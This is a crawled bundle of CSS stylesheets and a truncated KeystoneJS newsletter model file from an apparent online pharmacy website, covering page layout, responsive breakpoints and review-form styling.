5px;font-weight:600;letter-spacing:.5px;width:100%;float:left;text-transform:none;letter-spacing:.5px}.other_content_area p{font-size:18px;letter-spacing:.5px;line-height:27px;text-align:justify;padding:0 0 20px;color:#000;margin:0}.other_content_area ul{width:100%;float:left;font-size:18px;line-height:27px;color:#000;margin:0 0 15px 0;padding:0}.other_content_area table{font-size:18px;line-height:27px}.other_content_area table td:nth-child(1){width:340px}.other_content_area ul li{width:100%;float:left;padding:5px 0 5px 26px;position:relative}.other_content_area ul li::before{position:absolute;content:"\f0a4";font-family:fontawesome;font-size:20px;left:0}.other_content_area p a,.other_content_area ul li a{color:#01cfbc }a.extra_link{color:#000!important;font-weight:700}label.error{color:red;font-weight:700;font-size:14px;padding:5px 0}.bst_tab_area{width:100%;float:left;padding:0 0}.bst_tab_area .faq_area_pro{width:100%;float:left;margin:20px 0;border:solid 1px #01cfbc ;padding:15px}.bst_tab_area .faq_area_pro h2:first-child{font-size:26px;color:#000;margin:0 0 15px}.bst_tab_area .nav-tabs{background-image:linear-gradient(-90deg,#0987ee 0,#01cfbc 100%);border-bottom:none;margin:0}.bst_tab_area .nav-tabs .nav-link{color:#fff;font-size:18px;font-weight:700;padding:10px 25px;border:none;border-radius:0}.bst_tab_area .nav-tabs .nav-item{width:auto;margin:0;padding:0;margin:0}.bst_tab_area .nav-tabs .nav-item::before{display:none}.bst_tab_area .nav-tabs .nav-item:last-child{border-right:none}.bst_tab_area .nav-tabs .nav-link.active{background:#fff;color:#01cfbc ;border:solid 1px #01cfbc ;border-bottom:none}.bst_tab_area .tab-content>.tab-pane{width:100%;float:left;border:solid 1px #01cfbc ;padding:15px;border-top:none}.side_nav h3{width:100%;float:left;font-size:22px;font-weight:600;background:#01cfbc ;color:#fff;padding:15px 15px;position:relative;text-transform:uppercase}.side_nav{padding:0;margin:0 0 15px;border:0;line-height:1;position:relative;width:100%;float:left;background:#f2f2f2;font-weight:500}.side_nav a{display:block;padding:15px 10px 15px 25px;color:#000;text-decoration:none;text-transform:none;font-size:16px;letter-spacing:.5px}.side_nav a:hover{color:#01cfbc }.side_nav ul{list-style:none;margin:0;padding:0;float:left;position:relative}.side_nav ul li{float:left;width:100%;vertical-align:middle;border-bottom:1px solid silver;width:100%;transition:ease-in .3s;position:relative;padding:8px 10px}.side_nav ul li::before{content:"\f105";font-family:Fontawesome;position:absolute;left:15px;top:14px;font-size:18px;display:none}.side_nav ul li:last-child{border:none}.cstm_chek{display:block;position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin:0;padding:8px 0 6px 26px}.cstm_chek input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.checkmark{position:absolute;top:6px;left:0;height:22px;width:22px;border:solid 1px #9a9797;border-radius:3px}.cstm_chek:hover input~.checkmark{border:solid 1px #01cfbc }.cstm_chek input:checked~.checkmark{background-color:#01cfbc ;border:solid 1px #01cfbc }.checkmark:after{content:"";position:absolute;display:none}.cstm_chek input:checked~.checkmark:after{display:block;content:"\f00c";font-family:Fontawesome;color:#fff;font-size:13px}.cstm_chek .checkmark:after{left:4px;top:3px;width:5px;height:10px}.sitemap_page ul.pro_site{margin-bottom:0}.sitemap_page ul.pro_site li{width:100%;list-style:disc;padding:5px 0}.sitemap_page ul.pro_site li a{font-size:13px;font-weight:400;color:#000}.pro-review{overflow:hidden;width:100%;border:solid 1px #01cfbc ;padding:15px;margin:20px 0;float:left}.review-sec{width:100%;float:left;margin:10px 0 20px 0;padding:0 0 20px;border-bottom:solid 1px #eee}.admin-image{width:60px;height:60px;float:left;margin-right:10px;background:#ddd;border-radius:50%;position:relative;text-align:center;font-size:24px;line-height:60px}.admin-image .fa-user-o:before{font-size:30px;line-height:60px}.admin-image img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:50%}.admin-review{float:left;border:#ddd 1px solid;width:calc(100% - 70px);padding:10px 20px;border-radius:4px;color:#292828}.admin-ranking{float:left;width:100%}.admin-ranking a{color:#000}.admin-ranking b{font-weight:700}.star{position:relative;float:left;font-size:14px}.star i{color:#e65700}.discription{float:left;width:100%;font-size:16px;color:#292828;margin-top:6px;font-style:italic}.review-mid-content{width:100%;float:left;padding:0 0 15px 0}.review-mid-content h3{color:#002008c76339;font-size:24px;font-weight:700;margin:0 0 10px}.review-mid-content p{margin:0 0 20px;font-size:16px;line-height:24px;font-weight:400;padding:0}.rating-star{width:100%;position:relative;margin-top:5px}.rating-star a{display:inline-block;text-indent:-999em;width:100%;width:16px;height:16px;position:relative}.rating-star a::before{content:"\f006";position:absolute;font-size:16px;font-family:FontAwesome;left:0;display:block;text-indent:0;color:#002039}.rating-star a:hover::before{content:"\f005";position:absolute;font-size:16px;font-family:FontAwesome;left:0;display:block;text-indent:0;color:#002039}.review-mid-content .sub-btn1{background:#333;color:#fff;border:none;cursor:pointer;padding:7px 20px;border-radius:3px}.review-mid-content .sub-btn1:hover{background:#e65700}.review-form{margin-top:0}.form-row textarea{height:100px}.form-row{margin:20px 0}.form-row label{font-size:17px;margin-bottom:5px;display:block;font-weight:700}.form-row label.error{color:red;font-size:15px}.sub-btn{margin-top:20px;background:#e65700;border:#e65700 1px solid;color:#fff;font-weight:600;padding:8px 26px;border-radius:4px;cursor:pointer}.sub-btn:hover{background:0 0;border:#000 1px solid;color:#fff;color:#002039;transition:.5s}.rating{float:left;position:relative}.rating:not(:checked)>input{position:absolute;clip:rect(0,0,0,0)}.rating:not(:checked)>label{float:right;width:20px;padding:0;overflow:hidden;white-space:nowrap;cursor:pointer;font-size:20px;line-height:1.2;color:#ddd;margin:0 5px 0 0}.rating:not(:checked)>label:before{content:'\f005';font-family:Fontawesome}.rating>input:checked~label{color:#f70;text-shadow:1px 1px #c60,2px 2px #940,.1em .1em .2em rgba(0,0,0,.5)}.rating:not(:checked)>label.error{display:block;color:red;position:absolute;font-size:15px;text-shadow:none;font-weight:700;left:140px;top:5px;width:100%}.g-recaptcha{margin-bottom:15px}.rating:not(:checked)>label.error::before{display:none}.rating:not(:checked)>label:hover,.rating:not(:checked)>label:hover~label{color:gold;text-shadow:1px 1px #daa520,2px 2px #b57340,.1em .1em .2em rgba(0,0,0,.5)}.rating>input:checked+label:hover,.rating>input:checked+label:hover~label,.rating>input:checked~label:hover,.rating>input:checked~label:hover~label,.rating>label:hover~input:checked~label{color:#ea0;text-shadow:1px 1px #daa520,2px 2px #b57340,.1em .1em .2em rgba(0,0,0,.5)}.rating>label:active{position:relative;top:2px;left:2px}.product_main_area .txt_area .top-review{width:100%;float:left;margin:0 0 10px}ul.blog_area_list{width:100%;float:left;margin:0;padding:0}ul.blog_area_list li{width:100%;float:left;margin:8px 0;list-style:none}ul.blog_area_list li::before{position:relative;content:'\f0a4';font-family:Fontawesome;font-weight:400;margin-right:5px}ul.blog_area_list li a{color:#000;font-weight:400}ul.blog_area_list li a:hover{color:#0d70c1}.more_post_area{width:100%;float:left;padding:30px 0 50px 0;border-top:solid 1px #eee;margin-top:25px}.more_post_area h3{font-size:24px;width:100%;float:left;text-align:center;color:#000;position:relative;padding:0 0 20px;margin:0 0 30px;color:#000}.more_post_area h3::after{content:"";width:140px;height:3px;left:43%;position:absolute;background:#12afa3;bottom:0}.more_post_area ul.blog_area_list li{width:50%;font-size:18px;padding:0;margin:10px 0}.author_info{width:100%;float:left;margin:10px 0 20px;background:#fff;padding:20px;border-top:solid 0 #ccc;background:#f7f7f7;position:relative;border-radius:15px}.author_info figure{width:120px;height:120px;background:#fff;border-radius:10px;float:left;overflow:hidden;text-align:center;box-shadow:0 0 9px 0 #ccc;border:solid 3px #fff;margin:0}.author_info figure img{max-width:100%;height:auto!important}.author_info .other_dtls{width:calc(100% - 120px);float:left;padding:0 0 0 25px}.author_info .other_dtls h4{width:100%;float:left;margin:0 0 5px;padding:0;font-size:20px}.author_info .other_dtls p{width:100%;float:left;margin:0 0 0;font-size:18px;line-height:27px;font-weight:400}.author_info .other_dtls a{color:#0d70c1;margin:0}.like_post_area{width:auto;float:right;margin:10px 0;position:relative}.like_post_area a{width:auto;padding:5px 15px;border:solid 1px #0d70c1;border-radius:0;color:#0d70c1;display:inline-block;font-size:16px;margin:0!important}.like_post_area a i{font-size:18px;vertical-align:middle}.like_post_area a:hover{color:#fff;background:#0d70c1;border:solid 1px #0d70c1}.like_post_area .alert{position:absolute;top:40px;right:0;min-width:290px}.blog_content_form{width:100%;float:left;padding:15px;border:solid 1px #eee;margin:0 0 25px}.blog_content_form h3{width:100%;float:left;font-size:22px;margin:0 0 5px;color:#01cfbc ;text-align:left;font-weight:700}.blog_content_form p{width:100%;float:left;font-size:16px;font-weight:400;margin:0 0 10px}.blog_content_form ul{width:100%;float:left;display:flex;flex-flow:row wrap;align-items:stretch;justify-content:space-between;padding:0;margin:0 0 20px}.blog_content_form ul li{flex:0 0 48%;margin:8px 0;padding:0}.blog_content_form ul li::before{display:none}.blog_content_form ul li label{width:100%;float:left;font-weight:700;margin:0 0 5px}.blog_content_form ul li label.error{color:red}.blog_content_form ul li:last-child,.blog_content_form ul li:nth-child(3){flex:0 0 100%}.blog_content_form button{background:#01cfbc ;border:none;padding:8px 25px;font-weight:700}.blog_content_form button:hover{background:#000}.blog_content{width:100%;float:left;position:relative}.select_dosase{width:100%;float:left;height:40px}.select_dosase h3{color:#0289cb;font-size:20px;font-weight:600;margin-bottom:10px;border-bottom:1px solid;display:inline-block;padding-bottom:10px}.select_dosase ul{width:100%;float:left;margin:0 0 0;padding:0;display:flex}.select_dosase ul li{width:auto;float:left;margin:0 8px;list-style:none;border:none;padding:0;min-width:inherit;min-height:inherit}.select_dosase ul li label{margin:0;font-size:16px}.radio_btn{display:block;position:relative;padding-left:10px;margin-bottom:0;cursor:pointer;font-size:13px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:3px;border:solid 1px #08233b;padding:5px 10px;color:#08233b}.select_dosase ul li.active .radio_btn{background:#08233b;color:#fff}.radio_btn input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.radio_btn:hover input[type=radio]~.checkmark{background-color:#fff}.radio_btn input[type=radio]:checked~.checkmark{background-color:#fff}.checkmark:after{content:"";position:absolute;display:none}.radio_btn input[type=radio]:checked~.checkmark:after{display:block}.radio_btn .checkmark:after{left:7px;top:4px;width:7px;height:12px;border:solid #0363d2;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.select_dosase h2{font-size:18px;color:#01cfbc ;float:left;text-align:left;margin-bottom:5px;padding-left:8px}.bnr_txt_1{width:auto;position:absolute;left:50px;top:40%;max-width:360px}.bnr_txt_1 span,.bnr_txt_2 span{font-size:20px;color:#000;display:block;font-weight:600}.bnr_txt_1 label{font-size:32px;line-height:36px;margin:0;font-weight:700;color:#01cfbc }.bnr_txt_2{width:auto;position:absolute;right:50px;top:40%;max-width:360px}.bnr_txt_2 label{font-size:32px;line-height:36px;margin:0;font-weight:700;color:#01cfbc }.bnr_txt_1 label a,.bnr_txt_2 label a{color:#01cfbc }.blog_content .box_listing{width:100%;float:left;margin:15px 0;display:flex;flex-flow:row wrap;align-items:stretch}.blog_content .box_listing .box_left{flex:0 0 30%;background:#f7f7f7;text-align:center;padding:15px}.blog_content .box_listing .box_left label{width:100%;float:left;font-size:18px;font-weight:600;color:#0d70c1;margin:0 0 5px}.blog_content .box_listing .box_left figure{width:100%;float:left;margin:0}.blog_content .box_listing .box_left figure img{max-width:100%;max-height:120px;width:auto}.blog_content .box_listing .box_right{flex:0 0 70%;padding:15px;border:solid 1px #eee}.blog_content .box_listing .box_right p{margin:0}.top_fltr{width:100%;float:left;padding:15px}.top_fltr h4{width:100%;float:left;font-size:18px;font-weight:700;color:#0e67b0;margin:15px 0 10px}.top_fltr .pro_cat{width:100%;float:left;display:flex;flex-flow:row wrap}.top_fltr .pro_cat label{margin-right:15px}.select_cat,.select_pro{display:none}.select_cat.active,.select_pro.active{display:block}.fix_rgt{position:fixed;top:145px;width:100%;max-width:285px;z-index:500}.share_page_area{width:100%;float:left;text-align:center;margin-bottom:30px}.blog_detail_left h3{font-size:22px;width:100%;float:left;color:#0289cb;font-weight:600}.share_page_area ul.share_list{width:100%;float:left;text-align:center}.share_page_area ul.share_list li{width:auto;display:inline-block;margin:5px;float:none;text-align:center}.share_page_area ul.share_list li a{width:100px;height:100px;line-height:100px;border-radius:8px;box-shadow:0 0 5px 0 #696969;display:inline-block;font-size:18px}.share_page_area ul.share_list li a.fb{background:#1877f2}.share_page_area ul.share_list li a.twit{background:#1da1f2}.share_page_area ul.share_list li a.fb_msg{background:#fff}.share_page_area ul.share_list li a.telegram{background-image:linear-gradient(0deg,#229fda 0,#29aaec 100%)}.share_page_area ul.share_list li a.whatsapp{background:#4fc95e}.share_page_area ul.share_list li a i{font-size:48px!important;vertical-align:middle;color:#fff}.share_page_area ul.share_list li img{max-height:48px;width:auto}.msg-box_al{width:100%;float:left}.alert.alert-success{width:50%!important}.like_post_area a{background:#0e66ae;padding:10px 15px;display:inline-block;margin-top:10px;color:#fff;border-radius:5px}.like_post_area a:hover{background:#1a98ff;color:#fff}.pro_tbl_main tr td img{width:200px;height:170px}figure.mid_img_bnr img{width:100%;height:366px}.select_dosase ul li input{margin-right:10px}.desk__hibe{display:none}
ul.trail-para {
    width: 100%;
    float: left;
    margin: 0px 0px 0px 0px;
       padding-left: 2px;

}
ul.trail-para li {
    list-style: none;
    width: 100%;
    float: left;
    text-align: justify;
    font-size: 18px;
    letter-spacing: .50px;
    line-height: 27px;
    margin: 5px 0px;
 
}
ul.trail-para li strong {
    font-weight: 600;
}
ul.trail-para li strong i {
    font-size: 20px;

}
.product_main_area .left_side figure .bst-trail {
    max-width: 100%;
    max-height: 300px;
    width: 100%;
    height: auto;
    object-fit: cover;
}
.txt_area p {
    margin-bottom: 20px !important;
}

.trail-bnr {
    position: absolute;
    top: 33px;
    left: 39%;
    border: 1px solid #fff;
    padding: 8px;
    text-align: center;
        z-index: 99;
}
.trail-bnr a:hover {
    color: #000;
}
.trail-bnr h1 {
    font-size: 30px;
    margin-bottom: 0px;
    line-height: 30px;
    color: #fff;
}
.trail-bnr label {
    font-size: 26px;
    text-transform: uppercase;
    display: block;
    width: 100%;
    float: left;
    line-height: 26px;
   margin: 5px 0px;
   color: #fff;
}
.trail-bnr a {
    background: #fff;
    display: inline-block;
    padding: 3px 10px;
    text-align: center;
    font-size: 16px;
    font-weight: 600;
}
.top_banner .carousel-caption {
    padding: 12% 0 0 0 !important;

}
.cta_pro span {
    font-weight: 500;
    border: 1px solid #ccc;
    display: inline-block;
    width: 60%;
    height: 40px;
    line-height: 40px;
    border-radius: 5px;
}
@media only screen and (max-width: 600px) {
 figure.trail-image {
    line-height: 200px !important;
}
.trial-pack-destop {
    display: unset !important;
    background: #fff;
    width: 48%;
    float: left;
    margin-bottom: 15px;
    padding: 10px;
    text-align: center;
    }
    figure.trail-image.cat-img {
    line-height: 85px !important;
    margin-bottom: 0;
}
.trial-pack-destop a {
    font-weight: 600;
    font-size: 20px;
    color: #01cfbc ;
    line-height: 22px;
}
.trial-pack{
	display: none;
}
.top_banner .carousel-caption {
    padding: 20% 0 0 0 !important;
}
.trail-bnr {
    position: absolute;
    top: 2px;
    left: 25%;
    padding: 3px;
}
.trail-bnr h1 {
    font-size: 18px;
    margin-bottom: 0px;
    line-height: 18px;
    color: #fff;
}
.trail-bnr label {
    font-size: 14px;
    text-transform: uppercase;
    display: block;
    width: 100%;
    float: left;
    line-height: 14px;
   margin: 5px 0px;
   color: #fff;
}
.trail-bnr a {
    background: #fff;
    display: inline-block;
    padding: 2px 10px;
    text-align: center;
    font-size: 13px;
    font-weight: 600;
}
ul.trail-para {
    margin: 0px 0px 16px 0px;
}
.product_main_area .left_side .cta_pro button {
    width: 35% !important;

}
ul.trail-para.product-box li{
flex: 0 0 100% !important;
    background: #eaeaea;
    margin: 0px 0px 10px 0px !important;
    padding: 8px !important;
    border: 1px dashed #0e67b0;
    border-radius: 5px;
}
}



 @media screen and (min-width: 1600px) {
  .top_banner .carousel-caption {
      padding: 9% 0 0 0 !important;
}
.trail-bnr {
    left: 41%;
}
}
@media screen and (min-width: 1900px) {
 .top_banner .carousel-caption {
    padding: 7% 0 0 0 !important;
}
.trail-bnr {
    left: 44%;
}
}
@media screen and (min-width: 1700px) {
 .top_banner .carousel-caption {
    padding: 9% 0 0 0 !important;
}
.trail-bnr {
    left: 41%;
}
}
@media screen and (min-width: 1800px) {
 .top_banner .carousel-caption {
    padding: 9% 0 0 0 !important;
}
.trail-bnr {
    left: 42%;
}
}
 @media screen and (min-width: 2000px) {
  .top_banner .carousel-caption {
    padding: 7% 0 0 0 !important;
}
.trail-bnr {
    left: 44% !important;
}
}
.trial-pack {
    border: solid 1px #f2f2f2;
    padding: 15px;
}
figure.trail-image.cat-img img {
    max-width: 100%;
}
.trial-pack a {
    width: 100%;
    background: #01cfbc ;
    color: #fff;
    display: block;
    text-align: center;
    padding: 10px 0px;
    text-align: center;
    font-size: 14px;
    letter-spacing: 1px;
    font-weight: 700;
    text-transform: uppercase;
}
.trial-pack a:hover {
    background: #000;
}
.trial-pack.desktop{
	display: none;
}
.trial-pack-destop{
	display: none;
}
.trial-pack h2 {
    font-size: 22px;
    text-align: center;
}
figure.trail-image.cat-img {
    margin-bottom: 0px;
}
ul.trail-para.product-box {
   width: 100%;
    float: left;
    margin: 10px 0 15px 0 !important;
    display: flex;
    flex-flow: row wrap;
    align-items: stretch;
    justify-content: space-between;
    margin-top: 25px;
}
ul.trail-para.product-box li {
     flex: 0 0 32%;
    background: #eaeaea;
    margin: 0 0 0px 0;
    padding: 8px !important;
    border: 1px dashed #0e67b0;
        border-radius: 5px;
        font-size: 14px;
    line-height: 20px;
}
ul.trail-para.product-box li strong {
    display: block;
}
ul.trail-para.product-box li strong i{
    display: none;
}
.note_area.note1 {
    margin: 15px 0px !important;
}

ul.trail-para.product-box li figure {
 float: left;
    width: 20%;
    line-height: 70px;
    margin-bottom: 0px;
}
.pro-box-pay {
    width: 80%;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    height: 70px;
    justify-content: center;
}





--- FILE ---
content_type: text/css
request_url: https://alexonlinepharmacy.com/css/responsive.css
body_size: 3053
content:
@media only screen and (max-width:1200px){.container{width:100%;max-width:100%}nav{font-size:14px;padding:0 0 0}nav ul li a{padding:15px 8px}
	.btn_language{font-size:14px;padding:5px 12px}nav ul li ul.drop1_list::before{left:15%}.top_banner .carousel-caption h1{font-size:32px}.top_banner .carousel-caption p strong{font-size:26px;padding:0 0 5px;margin:0 0 5px}.top_banner .carousel-caption p strong span{font-size:18px}.top_banner .carousel-caption p b{font-size:30px;padding:0 0 5px}.blog_home_area h3,.pay_option h3{padding:0;font-size:16px}.product_list_area.pro_list_cat{justify-content:space-between}.product_list_area li,.product_list_area.pro_list_cat li{flex:0 0 48%;margin:0 0 20px}.product_list_area.pro_list_cat li.full{flex:0 0 100%}.product_main_area .left_side .cta_pro select{width:100%}}@media screen and (max-width:991px){.fix_rgt{position:fixed;max-width:inherit}.top_banner .container{padding:0}.outer_area .top_main_txt h2{font-size:24px}figure.mid_img_bnr .mid_bnr_txt h4{font-size:21px}figure.mid_img_bnr .mid_bnr_txt h4.top{top:10px}figure.mid_img_bnr .mid_bnr_txt h4.bottom{bottom:10px}.mobile_nav{display:block;margin:10px 0 0!important;float:right;width:auto}nav ul li ul.drop1_list img.nav_img{display:none}nav{min-height:1px;padding:0;float:right}nav ul{display:none;margin:0;padding:0;width:100%;z-index:10}nav ul li{width:100%;text-align:left;float:left}nav ul li a{color:#fff;font-size:13px;padding:10px 15px;border-bottom:solid 1px #3278e5!important;border-right:none;width:100%!important;float:left}nav ul li:hover a{color:#fff;background:0 0}nav ul li ul.drop1_list{position:static;display:none;transform:none;width:100%;height:auto;float:left}nav ul li ul.drop1_list .box_1{padding:0}nav ul li:hover ul.drop1_list li a{border-bottom:solid 1px #f1f1f1!important}nav ul li ul.drop1_list li{width:100%;box-sizing:border-box;padding:0 15px;font-size:14px}nav ul li span.clck_nav{visibility:visible;display:block;top:0;right:0;height:100%;width:40px;text-align:center;border-left:solid 1px #3278e5}nav ul li span.clck_nav i{font-size:18px;color:#fff;margin:15px 0 0;vertical-align:middle;display:inline-block}nav ul li span.clck_nav.after_nv i{transform:rotate(180deg)}.hide_nav{display:block}.mobile_nav span{width:30px;height:2px;background:#BF0A30 ;float:right;margin:25px 0 0 0;position:relative;transition:all .3s ease;font-size:0}.mobile_nav span:before{content:'';position:absolute;width:100%;height:2px;background:#BF0A30 ;left:0;top:-9px;transition:all .4s ease}.mobile_nav span:after{content:'';position:absolute;width:100%;height:2px;background:#BF0A30 ;left:0;bottom:-9px;transition:all .4s ease}.mobile_nav.close_menu span{height:auto;font-size:24px;color:#fff;background:rgba(0,0,0,0);margin-top:20px;margin-left:0;font-weight:300}.mobile_nav.close_menu span:before{transform:rotate(45deg);transition:all .4s ease;top:0;margin-top:-1px;opacity:1}.mobile_nav.close_menu span:after{transform:rotate(-45deg);transition:all .4s ease;bottom:50%;margin-bottom:-1px;opacity:1}.cart_area_top{margin-right:15px}nav .country_area{float:left}
		.btn_language{font-size:18px;padding:5px 12px}.tab_scnd{order:2}.sleeping_pills_area .part_1,.sleeping_pills_area .part_2{width:100%}.sleeping_pills_area .part_1 img{width:100%}.customer_support figure{width:100%}.top_banner img{min-height:auto}.testimonial_area{padding:20px 0 0}.infograhic_area ul li{flex:0 0 50%;border-bottom:solid 1px #ccc}.infograhic_area ul li:nth-child(2){border-right:solid 1px #ccc}footer{text-align:center}.shopping_cart_area .left_cart{width:100%}.shopping_cart_area .right_checkout{float:right;width:auto;max-width:320px}.shopping_cart_area .right_checkout .checkout_area{padding:0}.pro_dtl_area{padding:20px 0}.product_list_area li .btn_area,.product_list_area li .buynowhere,.product_list_area li .pro_dtls_home .rating,.product_list_area li figure .leaflet,.product_list_area li p{display:none}.sleeping_pills_area{background-image:linear-gradient(-90deg,#0987ee 0,#bf0a30 100%);padding:20px 0}.customer_support{background:#f7f7f7;padding:20px 0}.sleeping_pills_area .part_2{padding:0}.customer_support .customer_box{padding:0;background:0 0}footer .resource li a{text-align:left}footer .address_detials ul li{text-align:left}footer ul.social-icon li a{line-height:30px;width:30px;height:30px}footer .resource li{width:33%}.side_nav h3{font-size:14px;padding:15px 0;text-align:center}.cstm_chek{font-size:14px}.blog_area li a.read_more{padding:0 0 0}.top_fltr{padding:10px}.top_fltr h4{font-size:16px}.bnr_txt_1 span,.bnr_txt_2 span{font-size:12px}}@media screen and (max-width:767px){.blog_content .box_listing .box_left,.blog_content .box_listing .box_right{flex:0 0 100%}.like_post_area{position:static}.blog_content_form ul li{flex:0 0 100%}.author_info .other_dtls p{font-size:15px;line-height:24px}.customer_support,.sleeping_pills_area{background-size:cover;padding:15px 0;background-position:center}.blog_details_area figure img{height:95px!important}header .logo_area{text-align:center;padding:5px 0}.mobile_nav span{margin:20px 0 0}.cart_area_top{width:auto;position:relative;margin:10px 10px 0 0;float:left}.cart_area_top a{padding:5px 10px;border-radius:0}.cart_area_top label{display:none}.cart_area_top span{position:absolute;width:20px;height:20px;font-size:13px;right:0;top:-5px;background:#0986ed;border-radius:50%;color:#fff;z-index:10}
			.btn_language{padding:5px 12px;margin:0 0 8px}.top_banner .carousel-caption{width:100%;float:left;text-align:center;left:0;top:0;padding:7% 0 0 0;text-align:center}.top_banner img{min-height:130px}.top_banner .carousel-caption label{font-size:16px;line-height:18px}.top_banner .carousel-caption h1{font-size:24px;margin:0}.top_banner .carousel-caption a{margin:0 auto;float:none;display:inline-block}.sub_heading{padding:0}.testimonial_area h2{padding:10px 0;font-size:22px}.testimonial_area ul li h4{font-size:16px}.about_company_area{padding:15px 0}.testimonial_area ul li{flex:0 0 100%;max-width:100%;margin:10px 0;text-align:left;padding:10px}.about_company_area .content_part{padding:0}.about_company_area ul li{flex:0 0 33%;padding:0;margin:10px 0}.about_company_area ul li h4{font-size:13px;padding:0}.about_company_area ul li figure img{max-width:70%;height:70%}.product_other_info table.table tr td:nth-child(1){width:35%}.more_post_area ul.blog_area_list li{width:100%}.product_list_area li{flex:0 0 48%;box-shadow:0 0 10px 0 #eee;margin-bottom:15px}.cat_home_list ul li{flex:0 0 48%;margin-bottom:15px}.cat_box_area h3{font-size:14px!important}.cat_box_area h3 a{padding:10px 5px}footer{margin:0;text-align:left}footer .resource li{width:100%;text-align:left}.product_dtls_area{padding:0;margin:25px 0 0}.sitemap_page .pro_links,.sitemap_page ul{width:100%;border:none}.sitemap_page .pro_links li{width:100%}.blog_area li{flex:0 0 100%;margin:10px 0 20px;width:100%}.blog_area li .othr_dtls,.blog_area li figure{width:100%;padding:0}.outer_area{padding:15px 0}.date_admin li{width:auto!important}.blog_area li .othr_dtls .cta_area .tag_area{width:50%}.blog_area h1{font-size:22px;padding:0 0 20px}.blog_details_area h1{font-size:22px}.breadcrumb_main{font-size:12px;margin:0 0 10px}.cat_img{margin:0}.more_post_area{padding:20px 0 0 0;border-top:solid 1px #eee;margin-top:0}.content_page ul.faq_main li{flex:0 0 100%;margin:10px 0}.other_content_area{padding:0 0 10px}.blog_home_area ul li{flex:0 0 100%;max-width:inherit;margin:15px 0}.cat_products_area,.mb_pro_area{background:#f7f7f7}.about_company_area .content_part h2,.customer_support h2,.main_product_area h2,.sleeping_pills_area .part_2 h2{font-size:22px}.main_product_area h2::after{left:28%}.about_sleepingpills{width:100%;float:left;padding:15px 0}.about_sleepingpills h2,.about_sleepingpills h3{font-size:22px;padding:10px 0 5px}.patient_link a{font-size:13px;padding:5px 8px}.bnr_txt_1{left:10px;max-width:150px;top:30%}.bnr_txt_2{right:10px;top:30%;max-width:150px}.bnr_txt_1 label,.bnr_txt_2 label{font-size:14px;line-height:16px}figure.mid_img_bnr img{min-height:100px;object-fit:cover;height:104px}.pro_tbl_main tr td img{width:90px;height:77px;margin-right:10px}.product_main_area .left_side figure{line-height:100px}.product_main_area .left_side figure img{max-height:100px}.select_dosase ul li{margin:0 5px 0 0}.note_area{margin:10px 0}.pro_dtl_area{padding:0 0 20px}.blog_area li figure img{height:150px}}@media only screen and (max-width:600px){.author_info .other_dtls{width:100%;padding:15px 0 0}header ul.call_email_top li{font-size:12px;padding:5px 4px;float:left}.mob__hide{display:none}.desk__hibe{display:block}.outer_area .top_main_txt h2{font-size:22px}.main_product_area{padding:10px 0 0}.main_product_area h3{margin:0 0 20px;font-size:22px}.product_list_area li figure img{height:auto;max-height:55px}.main_product_area h3::after{left:30%}header ul.call_email_top li:last-child{float:right}.cart_area_top{width:auto;padding:2px 5px}.cart_area_top label{display:none}.cart_area_top .hd_mb{display:none}.product_list_area li{width:100%}.product_list_area li:nth-child(15),.product_list_area li:nth-child(16){order:13}.product_list_area li:nth-child(13),.product_list_area li:nth-child(14){order:15}.intro_text h1{font-size:22px;margin:0 0 5px}.intro_text h4{font-size:17px}.infografic_area ul li{width:100%;margin:5px 0}.what_kamagra .text_dtls h2{font-size:26px}.product_main_area .left_side{width:100%;padding:10px}.product_main_area .left_side .cta_pro button{min-width:inherit;font-size:15px;width:100%;margin:5px 0;padding:8px 18px}.product_other_info table.pro_tbl_main tr td,.product_other_info table.pro_tbl_main tr td:nth-child(1){width:100%;float:left}.product_main_area .txt_area{width:100%;padding:15px 0 0}.product_other_info h2,.product_other_info h3{margin:0 0 5px;font-size:20px}.pro-review{padding:10px;margin:0 0}.prodct_table_main table tr th{font-size:12px;padding:8px 5px}.prodct_table_main table tr td{font-size:13px;padding:10px 5px}.prodct_table_main table tr td button{width:90px;padding:3px 0}.shopping_cart_area{padding:20px 0}.shopping_cart_area .cart tr td:nth-child(1),.shopping_cart_area .cart tr th:nth-child(1){width:130px;text-align:left}.shopping_cart_area .cart tr td:nth-child(2),.shopping_cart_area .cart tr th:nth-child(2){display:none}.shopping_cart_area .quantity span{line-height:25px}.shopping_cart_area .table-bordered thead th:nth-child(4){min-width:80px}.shopping_cart_area .table-bordered tr th{font-size:11px;padding:8px 5px}.shopping_cart_area .table-bordered tr td{font-size:13px;padding:10px 5px}.shopping_cart_area .action a{padding:5px 10px}.shopping_cart_area .quantity .input_qty{width:20px}.shopping_cart_area .right_checkout{float:right;width:100%;max-width:inherit}.checkout_area .table-bordered tr td:nth-child(1),.checkout_area .table-bordered tr th:nth-child(1){display:table-cell}.checkout_area .table-bordered tr td,.checkout_area .table-bordered tr th{font-size:16px;font-weight:inherit}.contact_form ul li{width:100%}.contact_form ul li input{width:100%}.checkout_details ul{padding:0}.checkout_details label{padding:8px 0}.checkout_details ul li{flex:0 0 100%}.payment_opt ul li{flex:0 0 100%;margin:10px 0}.card_details_main .main_div .left_side,.card_details_main .main_div .right_side{width:100%;padding:5px 0;margin:0}.card_details_main .check_first .form-control{margin:0}.card_details_main .card_dtls li{width:100%;margin:5px 0}.card_details_main .card_dtls li label{margin:0 0 5px}.blog_area li .othr_dtls{width:100%;float:left;padding:10px!important}.fix_rgt{position:relative!important;max-width:inherit}}@media only screen and (max-width:359px){.shopping_cart_area .table-bordered tr td{font-size:12px;padding:10px 3px}.shopping_cart_area .action a{padding:3px 7px}}

--- FILE ---
content_type: application/javascript
request_url: https://alexonlinepharmacy.com/js/news-letter.js
body_size: 840
content:
var keystone = require('keystone'),
Types = keystone.Field.Types;

var Newsletter = new keystone.List('Newsletter', {
  map: { name: 'title' },
  autokey: {path: 'key', from: 'title' },
  defaultSort: '-sendAt'
});

Newsletter.add({
  title: { type: String, required: true },
  image: { type: Types.CloudinaryImage },
  state: { type: Types.Select, options: 'draft, active', default: 'draft', index: true },
  message: { type: Types.Html, wysiwyg: true, height: 200 },
